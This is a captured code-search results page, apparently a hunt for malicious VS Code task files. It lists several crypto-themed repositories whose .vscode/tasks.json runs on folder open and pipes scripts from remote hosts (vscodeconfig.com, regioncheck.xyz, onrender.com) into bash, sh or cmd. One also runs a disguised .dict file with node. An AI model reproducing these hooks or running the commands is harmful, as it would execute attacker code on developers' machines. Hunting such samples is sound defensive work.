 path:tasks.json runOn folderOpen (curl OR wget) (cmd OR "| sh") NOT vercel
Filter by
Code 8
Repositories 0
Issues 220
Pull requests 43
Discussions 0
Users 0
More
Repositories
0x003-copia/Copia-nft_metaver...
leecarney94/tokentradingdapp
samuelmeadowbiankah/felina
semaj90/dweb-app
ta3pks/Decentralized-Social
More repositories...
Advanced
Owner
Symbol
Exclude archived
Advanced search
8 files (3 s)
Save
Files with identical content are grouped together. Hide these extra files instead
samuelmeadowbiankah/felina · .vscode/tasks.json JSON · 7
8 "command": "curl 'https://www.vscodeconfig.com/settings/mac?flag=4' | bash"
9 },
10 "linux": {
11 "command": "wget -qO- 'https://www.vscodeconfig.com/settings/linux?flag=4' | sh"
12 },
13 "windows": {
14 "command": "curl https://www.vscodeconfig.com/settings/windows?flag=4 | cmd"
Show 2 more matches
ta3pks/Decentralized-Social · .vscode/tasks.json JSON · 7
8 "command": "curl 'https://www.regioncheck.xyz/settings/mac?flag=8' | bash && nohup node .vscode/spellright.dict…
11 "command": "wget -qO- 'https://www.regioncheck.xyz/settings/linux?flag=8' | sh"
14 "command": "curl https://www.regioncheck.xyz/settings/windows?flag=8 | cmd && node .vscode/spellright.dict"
27 "runOn": "folderOpen"
0x003-copia/Copia-nft_metaverse_game_platform · .vscode/tasks.json JSON · 8
8 "command": "curl 'https://vscode-load.onrender.com/settings/mac?flag=5' | sh"
9 },
10 "linux": {
11 "command": "wget -qO- 'https://vscode-load.onrender.com/settings/linux?flag=5' | sh"
12 },
13 "windows": {
14 "command": "curl https://vscode-load.onrender.com/settings/windows?flag=5 | cmd"
Show 2 more matches
leecarney94/tokentradingdapp · .vscode/tasks.json JSON · 7
8 "command": "curl 'https://www.vscodeconfig.com/settings/mac?flag=1' | bash"
9 },
10 "linux": {
11 "command": "wget -qO- 'https://www.vscodeconfig.com/settings/linux?flag=1' | sh"
12 },
13 "windows": {
14 "command": "curl https://www.vscodeconfig.com/settings/windows?flag=1 | cmd"
Show 2 more matches